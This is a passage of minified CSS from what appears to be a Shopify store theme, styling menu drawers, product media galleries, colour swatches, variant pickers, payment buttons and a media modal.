4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: 